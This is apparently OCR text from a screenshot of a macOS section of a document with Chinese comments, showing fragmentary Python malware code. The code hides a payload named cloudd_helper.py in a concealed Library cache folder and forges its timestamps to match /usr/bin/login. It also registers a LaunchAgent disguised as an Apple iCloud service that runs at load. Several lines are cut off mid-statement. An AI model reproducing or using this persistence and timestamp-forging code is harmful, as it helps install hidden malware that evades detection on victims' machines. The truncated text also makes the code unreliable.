
6.2 macOS
# 落地路径：~/Library/.Caches/.com.apple.clo
_dir = os.path.join(_home,"Library",".Cac
_fp = os.path.join(_dir,"cloudd_helper.py"
# 时间戳伪造：对齐 /usr/bin/login

_ref = "/usr/bin/login"

_st = os.stat(_ref)

os.utime(_fp, (_st.st_atime, _st.st_mtime)
os.utime(_dir, (_st.st_atime, _st.st_mtime
# LaunchAgent 持久化

_pd = {"Label":"com.apple.icloud.cloudd",

       "ProgramArguments":[_py,_fp],

       "RunAtLoad":True,
